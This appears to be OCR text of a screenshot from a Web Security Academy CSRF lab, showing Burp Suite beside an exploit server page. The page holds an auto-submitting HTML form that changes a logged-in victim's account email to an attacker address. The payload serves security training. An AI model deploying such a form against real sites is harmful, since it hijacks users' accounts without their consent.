 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Settings
Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser
Intercept is off
When enabled, requests sent by Burp's browser are held here so that
you can analyze and modify them before forwarding them to the target
server.
Learn more Open browser
https://exploit-0afc006f0432c791c161340c
Burp
Kali Exploit DBs OffSec appleblossom Dashboard | Web Secu…
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0abe00ae04c3c7a8c1a5356100cc00d2.web-security-
academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log